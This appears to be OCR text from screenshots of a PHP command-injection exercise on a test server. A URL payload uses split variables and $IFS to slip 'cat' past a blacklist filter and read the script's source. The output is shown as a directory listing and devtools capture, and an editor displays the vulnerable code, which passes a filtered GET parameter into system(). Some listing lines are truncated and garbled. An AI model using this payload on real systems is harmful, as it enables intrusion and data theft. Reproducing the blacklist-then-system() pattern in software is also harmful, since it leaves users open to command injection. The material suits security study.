 10.101.177.100:9999/test9.php?cmd=./%27;a=c;b=at;c=test9.php;$a$b$IFS$4$c;%27
ABP
total 56 drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 . drwxr-xr-x 4 root root 4096 Apr 16 02:03 .. -rwxrwxrwx 1 1000 1000 18 Apr 16 02:08
phpinfo.php -rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php -rwxrwxrwx 1
1000 63 Apr 16 04:52 test2.php -rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
1 1000 1000 75 Apr 16 06:34 test5.php -rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 te
rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php -rw-rw-r-- 1 1000 1000 272 Apr 16
zip.zip
Elements Console Sources Network Performance Memory Applica
<html>
#shadow-root (open)
<head></head>
...<body> == $0
"total 56
drwxrwxrwx 2 1000 1000 4096 Apr 16 07:44 .
drwxr-xr-x 4 root root 4096 Apr 16 02:03 ..
-rwxrwxrwx 1 1000 1000 18 Apr 16 02:08 phpinfo.php
-rw-rw-r-- 1 1000 1000 129 Apr 16 07:35 test007.php
-rwxrwxrwx 1 1000 1000 45 Apr 16 04:26 test1.php
-rwxrwxrwx 1 1000 1000 63 Apr 16 04:52 test2.php
-rw-rw-r-- 1 1000 1000 59 Apr 16 05:33 test3.php
-rw-rw-r-- 1 1000 1000 19 Apr 16 06:07 test4.php
-rw-rw-r-- 1 1000 1000 75 Apr 16 06:34 test5.php
-rw-rw-r-- 1 1000 1000 76 Apr 16 06:40 test6.php
-rw-rw-r-- 1 1000 1000 50 Apr 16 06:40 test7.php
-rw-rw-r-- 1 1000 1000 81 Apr 16 06:45 test8.php
-rw-rw-r-- 1 1000 1000 272 Apr 16 07:57 test9.php
-rw-r--r-- 1 apache apache 790 Apr 16 05:18 zip.zip
"
<!--?php
$test = $_GET['cmd'];
$test = str_replace("cat", "", $test);
$test = str_replace("ls", "", $test);
$test = str_replace(" ", "", $test);
$test = str_replace("pwd", "", $test);
$test = str_replace("wget", "", $test);
// var_dump($test);
system("ls -al '$test'");
?-->
/opt/mygithub/cm
File Edit Selection Find View Goto Tools Project Preferences He
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
test9.php
zip.zip
phpinfo.php × test8.php ×
1 <?php
2 $test = $_GET['cmd'];
3 $test = str_replace("cat", "", $test);
4 $test = str_replace("ls", "", $test);
5 $test = str_replace(" ", "", $test);
6 $test = str_replace("pwd", "", $test);
7 $test = str_replace("wget", "", $test);
8 // var_dump($test);
9 system("ls -al '$test'");
10 ?>